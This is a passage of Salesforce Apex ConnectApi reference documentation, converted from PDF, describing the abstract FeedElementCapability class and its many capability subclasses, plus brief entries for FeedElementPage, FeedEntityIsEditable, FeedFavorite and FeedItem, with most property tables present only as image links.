

## <span id="page-1431-0"></span>ConnectApi.FeedElementCapability Class

A feed element capability, which defines the characteristics of a feed element.

In API version 30.0 and earlier, most feed items can have comments, likes, topics, and so on. In version 31.0 and later, every feed item (and feed element) can have a unique set of capabilities. If a capability property exists on a feed element, that capability is available, even if the capability property doesn't have a value. For example, if the ChatterLikes capability property exists on a feed element (with or without a value), the context user can like that feed element. If the capability property doesn't exist, it isn't possible to like that feed element. A capability can also contain associated data. For example, the Moderation capability contains data about moderation flags.

This class is abstract.

This class is a superclass of:

- **•** [ConnectApi.AssociatedActionsCapability Class](#page-1388-1)
- **•** [ConnectApi.ApprovalCapability Class](#page-1387-0)
- **•** [ConnectApi.BannerCapability Class](#page-1389-0)
- **•** [ConnectApi.BookmarksCapability Class](#page-1393-0)
- **•** [ConnectApi.BundleCapability Class](#page-1393-1)
- **•** [ConnectApi.CanvasCapability Class](#page-1394-0)
- **•** [ConnectApi.CaseCommentCapability Class](#page-1395-0)

- **•** [ConnectApi.ChatterLikesCapability Class](#page-1401-1)
- **•** [ConnectApi.CommentsCapability Class](#page-1405-1)
- **•** [ConnectApi.ContentCapability](#page-1410-0)
- **•** [ConnectApi.DashboardComponentSnapshotCapability](#page-1413-0)
- **•** [ConnectApi.EmailMessageCapability](#page-1421-0)
- **•** [ConnectApi.EnhancedLinkCapability](#page-1422-0)
- **•** [ConnectApi.FilesCapability](#page-1445-0)
- **•** [ConnectApi.InteractionsCapability](#page-1451-0)
- **•** [ConnectApi.LinkCapability](#page-1453-0)
- **•** [ConnectApi.ModerationCapability Class](#page-1459-1)
- **•** [ConnectApi.MuteCapability](#page-1461-0)
- **•** [ConnectApi.OriginCapability](#page-1463-1)
- **•** [ConnectApi.PollCapability Class](#page-1467-0)
- **•** [ConnectApi.QuestionAndAnswersCapability Class](#page-1468-0)
- **•** [ConnectApi.RecommendationsCapability](#page-1469-0)
- **•** [ConnectApi.RecordSnapshotCapability](#page-1471-0)
- **•** [ConnectApi.SocialPostCapability](#page-1477-0)
- **•** [ConnectApi.StatusCapability \(Beta\)](#page-1479-0)
- **•** [ConnectApi.TopicsCapability Class](#page-1482-0)
- **•** [ConnectApi.TrackedChangesCapability](#page-1483-0)

This class doesn't have any properties.

## ConnectApi.FeedElementPage Class

A paged collection of ConnectApi.FeedElement objects.





# ConnectApi.FeedEntityIsEditable

Indicates if the context user can edit a feed element or comment.





## <span id="page-1434-0"></span>ConnectApi.FeedFavorite Class

## ConnectApi.FeedFavorites Class

<span id="page-1434-1"></span>

## ConnectApi.FeedItem Class

Subclass of [ConnectApi.FeedElement Class](#page-1427-0) as of 31.0.









